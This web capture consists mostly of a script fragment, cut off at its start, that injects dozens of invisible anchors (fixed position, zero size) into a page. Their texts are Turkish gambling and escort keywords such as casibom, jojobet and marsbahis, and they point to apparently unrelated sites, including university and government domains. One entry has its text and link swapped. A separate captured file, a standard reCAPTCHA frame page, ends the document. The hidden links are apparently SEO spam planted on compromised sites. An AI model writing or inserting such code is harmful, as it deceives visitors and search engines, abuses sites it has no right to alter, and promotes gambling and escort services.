    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://evergreeneventrentaltx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet güncel giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet güncel giriş";
    a.href = "https://pets101.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.thefica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://froa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet güncel giriş");
    a.appendChild(linkText);
    a.title = "yakabet güncel giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://projectprintmanagement.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "http://iottag.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tenerife-accesible.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.cftichennai.in/in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cicuindia.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://clinicaconocoto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş 2025");
    a.appendChild(linkText);
    a.title = "cratosslot giriş 2025";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.donboscoexsal.com.gt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.gai.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.seres.pe.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://seastaralanya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://t.me/casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avrupa yakası escort");
    a.appendChild(linkText);
    a.title = "avrupa yakası escort";
    a.href = "https://www.eumamae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ranwattaco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://cosmicsummit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://theshowroommag.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://clinicaripalda.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.l2capital.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://childrenscenteroh.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vyrepuestos.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://monkeyfistadventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.stickmantribe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://novenauniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://tnjfu.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.esseg.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://nda.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://playradios.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://centromascotte.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.sh-vova.ru/");
    a.appendChild(linkText);
    a.title = "https://www.sh-vova.ru/";
    a.href = "casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://abusinesstalk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5SBg9hxlgEPEJT1GMlgLZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810114652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>